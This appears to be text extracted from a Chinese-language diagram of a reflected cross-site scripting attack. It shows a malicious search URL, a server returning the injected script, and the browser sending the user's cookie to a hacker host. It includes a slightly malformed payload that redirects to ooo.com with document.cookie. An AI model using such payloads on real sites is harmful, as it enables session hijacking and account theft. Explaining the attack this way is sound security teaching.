 浏览器
2.浏览器向服务器发送请求
服务器
xxx.com
3.服务器将带有恶意脚本的
网页返回
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.诱导用户点击恶意url
http://xxx.com/
search=<script>...</script>
<script>
window.location='http://ooo.com?cookie='document.cookie"
<script>